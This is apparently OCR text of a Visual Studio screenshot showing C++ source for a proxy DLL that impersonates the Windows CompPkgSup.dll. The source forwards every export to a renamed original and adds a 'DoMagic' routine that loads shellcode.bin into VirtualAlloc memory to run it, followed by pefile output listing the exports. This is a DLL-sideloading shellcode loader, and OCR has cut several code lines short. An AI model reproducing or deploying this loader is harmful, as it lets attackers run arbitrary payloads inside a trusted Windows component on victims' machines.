 dllmain.cpp*
CompPkgSup
(Global Scope)
DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
#include "pch.h"
#include <stdio.h>
#include <stdlib.h>
#define _CRT_SECURE_NO_DEPRECATE
#pragma warning (disable : 4996)
#pragma comment(linker, "/export:AreDvdCodecsEnabled=CompPkgSup-org.AreDvdCodecsEnabled,@1")
#pragma comment(linker, "/export:GetMediaComponentPackageInfo=CompPkgSup-org.GetMediaComponentPackageInfo,@2")
#pragma comment(linker, "/export:GetMediaComponentPackageInfoInternal=CompPkgSup-org.GetMediaComponentPackageInfoInternal,@3")
#pragma comment(linker, "/export:GetMediaExtensionCommunicationFactory=CompPkgSup-org.GetMediaExtensionCommunicationFactory,@4")
#pragma comment(linker, "/export:GetNetworkRequestCount=CompPkgSup-org.GetNetworkRequestCount,@5")
#pragma comment(linker, "/export:GetServerForPMP=CompPkgSup-org.GetServerForPMP,@6")
#pragma comment(linker, "/export:GetSystemNativeProcessorSignature=CompPkgSup-org.GetSystemNativeProcessorSignature,@7")
#pragma comment(linker, "/export:InstantiateComponentFromPackage=CompPkgSup-org.InstantiateComponentFromPackage,@8")
#pragma comment(linker, "/export:IsMediaBehaviorEnabled=CompPkgSup-org.IsMediaBehaviorEnabled,@9")
#pragma comment(linker, "/export:RegisterServerForPMP=CompPkgSup-org.RegisterServerForPMP,@10")
#pragma comment(linker, "/export:RequireNetworkDuringMediaTaskCompletion=CompPkgSup-org.RequireNetworkDuringMediaTaskCompletion,@11")
#pragma comment(linker, "/export:UnregisterServerForPMP=CompPkgSup-org.UnregisterServerForPMP,@12")
DWORD WINAPI DoMagic(LPVOID lpParameter)
{
FILE* fp;
size_t size;
unsigned char* buffer;
fp = fopen("shellcode.bin", "rb");
fseek(fp, 0, SEEK_END);
size = ftell(fp);
fseek(fp, 0, SEEK_SET);
buffer = (unsigned char*)malloc(size
fread(buffer, size, 1, fp);
void* exec = VirtualAlloc(0, size, M
memcpy(exec, buffer, size);
100 %
No issues found
Output
C:\Windows\System32\cmd.e
C:\Users\Elisebath\Downloads\DllProxyLoad>python -m pefile exports CompPkgSup.dll
0x180008110 b'AreDvdCodecsEnabled' 1
0x180010720 b'GetMediaComponentPackageInfo' 2
0x1800103c0 b'GetMediaComponentPackageInfoInternal' 3
0x180005b70 b'GetMediaExtensionCommunicationFactory' 4
0x1800088a0 b'GetNetworkRequestCount' 5
0x1800060f0 b'GetServerForPMP' 6
0x1800109a0 b'GetSystemNativeProcessorSignature' 7
0x180005e10 b'InstantiateComponentFromPackage' 8
0x1800083f0 b'IsMediaBehaviorEnabled' 9
0x180006360 b'RegisterServerForPMP' 10
0x180008880 b'RequireNetworkDuringMediaTaskCompletion' 11
0x1800065e0 b'UnregisterServerForPMP' 12
C:\Users\Elisebath\Downloads\DllProxyLoad>